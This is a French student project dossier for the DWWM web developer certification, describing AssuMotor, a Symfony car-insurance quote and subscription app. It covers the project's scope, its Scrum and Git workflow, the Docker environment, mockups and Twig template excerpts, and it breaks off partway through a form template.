DOSSIER PROJET
Titre Professionnel
Développeur Web et Web Mobile (DWWM)


Nom du projet | AssuMotor
Candidat(e) | Mohand Bir
Date de la session | 15/07/2026
Technologies utilisées | Langages : HTML, CSS, JavaScript, PHP, SQL  Framework : Symfony, bootstrap  Methodes : Http, AJAX, Twig, Doctrine  Outils : Git, Docker , Jira, VScode,

Info à supprimer

Selon le référentiel d'évaluation (RE), le dossier projet doit faire :
- Corps du dossier : entre 30 et 50 pages maximum (schémas et illustrations compris, hors page de garde, sommaire et annexes)
- Annexes : 30 pages maximum
Soit un total possible de 80 pages maximum au grand maximum, mais en pratique un dossier bien construit se situe autour de 40 à 55 pages (corps + annexes).

TABLE DES MATIÈRES

1. LISTE DES COMPÉTENCES COUVERTES PAR LE PROJET 5
Bloc 1 – Développer la partie front-end d'une application web ou web mobile sécurisée 5
Bloc 2 – Développer la partie back-end d'une application web ou web mobile sécurisée 5
Compétences transversales 5
2. EXPRESSION DES BESOINS DU PROJET 7
2.1 Présentation générale du projet 7
2.2 Public cible 7
.3 Objectifs du projet 7
2.4 Périmètre du projet (limites) 8
2.5 Contraintes identifiées 8
3. ORGANISATION DU TRAVAIL 8
3.1 Méthode de gestion de projet 8
Une organisation inspirée de Scrum 8
Un backlog de tâches géré dans Jira 9
Suivi de l'avancement 9
3.2 Versionnage du code 9
Git et gestion des branches 9
Une stratégie de commits liée aux tickets 9
Plateforme et sauvegarde 9
4. ENVIRONNEMENT TECHNIQUE 9
4.1 Environnement de développement 9
4.2 Architecture générale du projet 10
Une architecture MVC monolithique avec Symfony 10
Pourquoi ce choix 10
5. RÉALISATIONS FRONT-END 10
5.1 Installation et configuration de l'environnement de travail 10
Mise en place avec Docker Compose 10
Un outil d'administration pour faciliter le développement 11
Éditeur et configuration 11
5.2 Maquettage des interfaces utilisateur 11
5.2.1 Outil de maquettage utilisé 11
5.2.2 Maquettes de l'application (version web) 11
5.2.5 Prise en compte de l'accessibilité (RGAA) 12
5.2.6 Prise en compte du RGPD 12
5.3 Réalisation des interfaces utilisateur statiques 12
5.3.1 Interface statique n°1 – Page d'accueil 12
5.3.2 Interface statique n°2 – Formulaire de devis 13
5.4 Développement de la partie dynamique des interfaces 13
5.4.1 Traitement dynamique n°1 – Chargement dynamique des sélects 13
5.4.2 Traitement dynamique n°2 – Protection CSRF des actions sensibles 14
5.4.3 Utilisation d'une API REST 14
5.4.4 Tests unitaires front-end 14
6. RÉALISATIONS BACK-END 15
6.1 Mise en place de la base de données relationnelle 15
6.1.1 Modèle Conceptuel de Données (MCD) 15
6.1.2 Modèle Logique de Données (MLD) 15
6.1.3 Modèle Physique de Données (MPD) 16
6.1.4 Script de création de la base de données 17
6.1.5 Jeu d'essai et données de test 17
6.1.6 Gestion des utilisateurs et des droits 18
6.1.7 Sauvegarde et restauration 18
6.1.8 Sécurité et intégrité des données 18
6.2 Développement des composants d'accès aux données 19
Historique des devis (espace utilisateur) 19
Détail d'une souscription (espace utilisateur) 19
Liste des souscriptions (espace admin) 19
6.3 Développement des composants métier côté serveur 20
Calcul du prix estimé 20
Gestion du cycle de vie d'une souscription 20
6.4 Documentation du déploiement 21
7. PRÉSENTATION DES ÉLÉMENTS DE SÉCURITÉ 21
Cross-Site Scripting (XSS) 21
Cross-Site Request Forgery (CSRF) 21
Injection SQL 22
Protection des mots de passe 22
7.1 Sécurité côté front-end 22
Protection contre le XSS 22
Protection contre le CSRF 22
Validation des entrées côté client 23
RGPD et mentions légales 23
7.2 Sécurité côté back-end 23
Protection contre les injections SQL 24
Authentification et hachage des mots de passe 24
Contrôle des accès par rôle 24
Validation côté serveur et protection des données sensibles 24
8. VEILLE TECHNOLOGIQUE 25
8.1 Outils et sources de veille utilisés 25
8.2 Exemple de veille 25
8.3 Synthèse de la veille 25
9. DÉMARCHE DE RÉSOLUTION DE PROBLÈME 26
9.1 Description du problème 26
9.2 Analyse et diagnostic 26
9.3 Solution mise en œuvre 26
9.4 Vérification et résultat 26
ANNEXES 27
Annexe A – Maquettes complètes 27
Annexe B – Captures d'écran des interfaces 27
Annexe C – Code des composants significatifs 27
Annexe D – Script complet de la base de données 27
Annexe E – Documentation de déploiement complète 27

1. LISTE DES COMPÉTENCES COUVERTES PAR LE PROJET

Bloc 1 – Développer la partie front-end d'une application web ou web mobile sécurisée
- Installer et configurer son environnement de travail en fonction du projet web ou web mobile
- Maquetter des interfaces utilisateur web ou web mobile
- Réaliser des interfaces utilisateur statiques web ou web mobile
- Développer la partie dynamique des interfaces utilisateur web ou web mobile

Bloc 2 – Développer la partie back-end d'une application web ou web mobile sécurisée
- Mettre en place une base de données relationnelle
- Développer des composants d'accès aux données SQL et NoSQL
- Développer des composants métier côté serveur
- Documenter le déploiement d'une application dynamique web ou web mobile

Compétences transversales
- Communiquer en français et en anglais
- Mettre en œuvre une démarche de résolution de problème
- Apprendre en continu

2. EXPRESSION DES BESOINS DU PROJET


2.1 Présentation générale du projet
AssuMotor est une application web de gestion de demandes d'assurance automobile en ligne, destinée aux propriétaires de véhicules souhaitant obtenir un devis et souscrire une assurance directement depuis leur navigateur, sans se déplacer en agence.
L'utilisateur peut créer un compte, obtenir un devis selon la formule choisie et le convertir en demande de souscription. Son espace personnel lui permet de suivre ses dossiers et de déposer ses documents justificatifs, tandis qu'un back-office administrateur assure la gestion et le suivi des demandes reçues.
Le projet ne couvrira pas la gestion des sinistres après souscription, le paiement en ligne, la gestion d'un parc de véhicules ou d'un réseau d'agences, ni les notifications par e-mail. Il se concentre exclusivement sur la simulation de devis et la gestion des demandes de souscription automobile.

2.2 Public cible
AssuMotor s’adresse à deux types d’utilisateurs :
- D’une part, tout propriétaire de véhicule (voiture, moto, utilitaire), qu’il soit jeune conducteur ou expérimenté, souhaitant obtenir un devis et souscrire une assurance simplement en ligne.
- De l’autre, un administrateur chargé de traiter et suive les demandes reçues de puis le back-office.

Objectifs du projet
L’application permet à l’utilisateur de :
  - Simuler un devis et obtenir une estimation tarifaire selon les informations saisis.
  - Créer ses demandes de souscription en convertissant un devis ou en créant directement des nouvelles demandes.
  - Disposer d’un espace personnel pour consulter et suivre l’historique de ses devis et demandes en temps réel.
  - Déposer ses documents justificatifs liés à sa demande de souscription.
  - Suivre le statut de son paiement.
  - Gérer son compte personnel (inscription, connexion, modification de ses informations).
L'application permet à l'administrateur de :
  - Consulter l'ensemble des demandes de souscription reçues.
  - Mettre à jour le statut d'une demande (en attente, validée, refusée).
  - Consulter les documents déposés par les utilisateurs.
  - Consulter la liste des utilisateurs inscrits.
L'application garantit :
- La sécurité des données via le hachage des mots de passe, la protection CSRF, XSS et les injections SQL
- Une interface responsive accessible depuis tout navigateur web.

2.4 Périmètre du projet (limites)
Le tableau ci-dessous délimite ce que l'application AssuMotor couvre et ce qu'elle exclut volontairement dans sa version actuelle.

✅ Dans le périmètre | ❌ Hors périmètre
■ Simulation de devis avec estimation tarifaire.  ■ Création d'une demande de souscription.  ■ Dépôt des documents justificatifs (permis, carte grise).  ■ Espace compte utilisateur (consultation de l'historique).  ■ Génération d'attestation PDF (souscription validée).  ■ Gestion admin des souscriptions (statuts, documents).  ■ Gestion admin de la liste des utilisateurs inscrits. | ■ Paiement en ligne (v2)  ■ Gestion des sinistres après souscription.  ■ Application mobile native  ■ Notifications par e-mail (v2)  ■ Modification du profil utilisateur (v2)  ■ Tableaux de bord statistiques

2.5 Contraintes identifiées
Contraintes techniques :
Développement sous Docker (PHP 8.2-fpm-alpine, Nginx, MySQL 8.0) avec le framework Symfony 7.4 et AssetMapper pour la gestion des assets front-end, sans bundler externe.
Contrainte de temps :
Projet réalisé seul, en parallèle de la formation, avec une organisation en sprints de 1 à 2 semaines et un suivi des tâches via Jira.
Contraintes de sécurité et RGPD :
Protection des données personnelles (prénom, nom, e-mail) et des documents justificatifs (permis de conduire, carte grise) contre les accès non autorisés, les injections SQL et les attaques XSS et CSRF.
Contrainte d'accessibilité :
Application utilisable depuis tout navigateur web récent, sur desktop et mobile, sans installation requise.

3. ORGANISATION DU TRAVAIL

3.1 Méthode de gestion de projet


Une organisation inspirée de Scrum
Le projet a été mené seul, mais organisé selon les principes de la méthode Scrum adaptée au travail individuel. Le développement a été découpé en sprints courts de une à deux semaines, chacun ciblant un ensemble précis de fonctionnalités à livrer.

Un backlog de tâches géré dans Jira
Les fonctionnalités à développer ont été découpées en user stories dans Jira (projet « PP »), formant le backlog du projet. Chaque ticket, identifié par un numéro allant de pp-5 à pp-20, décrit une fonctionnalité attendue du point de vue utilisateur, avec ses critères d'acceptation. Ce découpage a permis de prioriser les développements et de maintenir une vision claire de l'avancement tout au long du projet.

fig.1 tableau Jira de sprint 4 (espace admin)

Suivi de l'avancement
Le projet ayant été mené en solo, j'ai endossé l'ensemble des rôles Scrum cumulativement. En tant que Product Owner, j'ai rédigé et priorisé les user stories dans le backlog Jira. En tant que Scrum Master, j'ai défini le périmètre de chaque sprint et veillé au respect du cadre méthodologique. En tant que développeur, j'ai implémenté les fonctionnalités ticket par ticket. Enfin, j'ai également assuré le rôle de relecteur (reviewer) : avant de clore chaque ticket, je relisais le code produit, vérifiait les critères d'acceptation et validais manuellement le comportement attendu dans le navigateur. Cet exercice, bien qu'inhabituel en solo, m'a permis de pratiquer concrètement l'ensemble du cycle de vie Scrum et de maintenir une discipline de livraison itérative.

3.2 Versionnage du code

Git et gestion des branches
Afin d'assurer un suivi rigoureux des évolutions du projet et de faciliter le travail collaboratif, le code source est géré à l'aide du système de gestion de versions Git. Cet outil permet de conserver un historique complet des modifications apportées au projet, de revenir à une version antérieure si nécessaire et de travailler simultanément sur plusieurs fonctionnalités sans risque de conflit.
Le développement s'appuie sur une branche principale nommée dev, qui regroupe l'ensemble des fonctionnalités en cours de développement. Cette branche constitue l'environnement d'intégration où sont rassemblées les différentes évolutions avant leur validation.
Pour chaque ticket créé dans Jira, une branche spécifique est générée à partir de la branche dev. Cette branche porte généralement le numéro du ticket correspondant (par exemple pp-17 ou pp-20). Cette organisation permet d'isoler le développement de chaque fonctionnalité ou correction de bug, limitant ainsi les risques d'impacter le travail réalisé sur les autres parties du projet. Une fois les développements terminés, les tests effectués et la fonctionnalité validée, la branche est fusionnée avec la branche dev.

fig.2 Exemple de l'historique des commits réalisés sur le dépôt GitHub du projet.

Une stratégie de commits liée aux tickets
Afin de garantir une traçabilité optimale des modifications, une convention de nommage des commits a été mise en place. Chaque message de commit débute par la référence du ticket Jira auquel il est associé, suivie d'une description concise de la modification réalisée. Par exemple :
- pp-17 : gestion des demandes de souscription
- pp-20 : ajout de la validation des formulaires
Cette convention facilite le suivi du développement en permettant d'identifier rapidement la fonctionnalité concernée par chaque modification. Elle simplifie également les revues de code, les recherches dans l'historique Git et la compréhension de l'évolution du projet, tout en établissant un lien direct entre les tickets Jira et les changements apportés au code.

Plateforme et sauvegarde
Le dépôt Git est hébergé sur GitHub, qui constitue la plateforme centrale de gestion du projet. GitHub offre un espace sécurisé permettant de stocker l'ensemble du code source, de conserver l'historique des versions et de sauvegarder automatiquement les différentes évolutions du projet.
Au-delà de son rôle de stockage, GitHub facilite le travail collaboratif grâce à la gestion des branches, au partage du code entre les membres de l'équipe et au suivi des modifications apportées par chaque développeur. Les branches de fonctionnalités sont régulièrement fusionnées dans la branche dev une fois les développements terminés, testés et validés, garantissant ainsi une intégration progressive et maîtrisée des nouvelles fonctionnalités dans le projet. Cette méthode contribue à maintenir une base de code stable tout au long du développement.

4. ENVIRONNEMENT TECHNIQUE

4.1 Environnement de développement
Catégorie | Outil / Technologie | Version / Précision
Éditeur de code | Visual Studio Code | 1.127
Gestion de versions | Git / GitHub | 2.44 / 3.5
Conteneurisation | Docker/ Docker Compose | 29.1 / 2.40
Langages front-end | HTML5, CSS3, JavaScript | 5 / 3 / ES6
Framework front-end | Bootstrap 5 (thème Bootswatch) | 5.0.2
Langage back-end | PHP | 8.2
Framework back-end | Symfony | 7.4
Base de données | MySQL | 8.0
Outil de maquettage | Balsamiq Wireframes | –
Outil de tests | Aucun (tests manuels uniquement) | –

4.2 Architecture générale du projet

Une architecture MVC monolithique avec Symfony
AssuMotor repose sur une architecture MVC (Modèle-Vue-Contrôleur) fournie par Symfony, qui organise le code en trois couches au rôle bien délimité.
Le Modèle rassemble neuf entités Doctrine (User, Quote, Vehicle…), chacune mappée sur une table MySQL. Les opérations de lecture complexes (jointures, tri, filtrage) sont déléguées à des classes Repository dédiées, ce qui maintient les entités focalisées sur la structure des données.
Les Vues sont des templates Twig qui héritent tous de base.html.twig. Ce gabarit de base intègre Bootstrap 5, expose les blocs title et body, et inclut les partiels communs (_header, _nav, _footer). Chaque page surcharge uniquement les blocs qui lui sont propres, évitant toute duplication de la structure HTML.
Les Contrôleurs orchestrent les échanges entre le modèle et la vue. Par exemple, lorsqu'un client soumet un devis, QuoteController reçoit la requête, délègue le calcul du prix à QuoteCalculator, persiste le devis via Doctrine, puis redirige vers la page de récapitulatif en passant les données au template Twig. La logique métier (calcul tarifaire, gestion des statuts, génération PDF) est systématiquement extraite dans des services Symfony injectés par le conteneur d'injection de dépendances, ce qui allège les contrôleurs et facilite les tests unitaires.

Pourquoi ce choix
Cette architecture correspond aux compétences attendues par le référentiel DWWM (Bloc 2 : développement back-end). Symfony impose une structure claire et une séparation des responsabilités par convention, ce qui facilite la maintenance du code et la montée en compétences. Le choix d'une architecture monolithique est adapté à la taille du projet et au développement en solo.

5. RÉALISATIONS FRONT-END

5.1 Installation et configuration de l'environnement de travail

Mise en place avec Docker Compose
L'environnement démarre avec la commande docker-compose up -d --build, qui construit et lance quatre services : php (PHP 8.2-fpm-alpine avec les extensions nécessaires), nginx (serveur web), mysql (base de données MySQL 8.0) et phpmyadmin (interface d'administration). Chaque service est isolé dans son propre conteneur et communicant via un réseau Docker interne.

Un outil d'administration pour faciliter le développement
PhpMyAdmin est intégré à l'environnement Docker afin de visualiser et manipuler les données directement depuis le navigateur (accessible sur localhost:8081). Il permet d'inspecter le schéma de la base, de vérifier les données insérées par les fixtures et de diagnostiquer d'éventuels problèmes lors du développement.

Éditeur et configuration
Le développement a été réalisé avec Visual Studio Code, équipé de l'extension PHP Intelephense pour l'autocomplétion et la navigation dans le code Symfony. La configuration du projet (paramètres Docker, variables d'environnement) est gérée via les fichiers .env et docker-compose.yml à la racine du projet.

5.2 Maquettage des interfaces utilisateur

5.2.1 Outil de maquettage utilisé
L'outil Balsamiq Wireframes a été retenu pour créer les maquettes du projet. Ce choix s'explique par sa prise en main rapide et son rendu volontairement « fil de fer », qui permet de se concentrer sur la structure et la navigation sans se disperser sur les détails visuels.
Des zonings ont d'abord été réalisés pour définir la disposition générale des blocs sur chaque page (header, contenu principal, pied de page). Ces zonings ont ensuite servi de base pour les wireframes détaillés présentés dans les sections suivantes.

5.2.2 Schéma d'enchaînement des maquettes (mobile, tablette, desktop)

■ Version Mobile :


Zooning | Wireframe | Maquette

■ Version tablette :

Zooning |  | Wireframe



Maquette

■ Version bureau :


Zooning



Wireframe



Maquette

5.2.3 Prise en compte de l'accessibilité (RGAA)
Les interfaces intègrent quelques bonnes pratiques d'accessibilité : balises sémantiques HTML5 (header, main, footer) pour structurer le contenu, attribut alt="AssuMotor" sur le logo, et balise meta viewport pour garantir un affichage correct sur mobile.
Un axe d'amélioration identifié est l'ajout de l'attribut lang="fr" sur la balise <html>, absent de l'actuel template de base Symfony, qui permettrait aux lecteurs d'écran de restituer correctement la langue du contenu.

5.2.4 Prise en compte du RGPD
L'application traite deux types de données personnelles : des données d'identité (prénom, nom, adresse e-mail) collectées lors de l'inscription, et des documents justificatifs (permis de conduire, carte grise) déposés lors d'une demande de souscription. Ces documents sont stockés côté serveur et ne sont accessibles qu'aux utilisateurs et à l'administrateur concernés.
Un lien « Mentions légales » est présent dans le pied de page de chaque page. Le traitement des données est limité au strict nécessaire pour la gestion des souscriptions d'assurance automobile.

5.3 Réalisation des interfaces utilisateur statiques

5.3.1 Interface statique n°1 – Page d'accueil
Capture d'écran de l'interface :



Extrait de code Twig/HTML le plus représentatif :

{# index.html.twig #}
<main class="my-3">
<div class="text-center">
<h1 class="fw-semibold">
Pour chaque route, une assurance adaptée
</h1>
</div>

<div class="row gy-4 my-3">
{% for formula in formulas %}
<div class="col-12 col-md-6 col-lg-4 col-xl-3">
<div class="card h-100 border-blue">
<div class="card-body">
<h4 class="card-title text-blue">{{ formula.name }}</h4>
</div>
</div>
</div>
{% endfor %}
</div>
</main>

Justification des choix techniques :
La page repose sur la balise sémantique <main> qui délimite le contenu principal. La grille Bootstrap (col-12 col-md-6 col-lg-4 col-xl-3) assure un affichage responsive : 1 colonne sur mobile, 2 sur tablette, 3 ou 4 sur écran large. La hiérarchie des titres h1/h4 respecte la structure sémantique du document HTML. Les classes personnalisées (border-blue, text-blue, btn-blue) s'appuient sur le thème Bootswatch pour un rendu cohérent.

5.3.2 Interface statique n°2 – Formulaire de devis
Capture d'écran :


Extrait de code Twig le plus représentatif :

{# quote/new.html.twig #}
{{ form_start(form, { 'attr': { 'class': 'd-flex flex-column' } }) }}

<h3 class="my-3">Section assurance</h3>
<div class="bg-gray3 p-3">
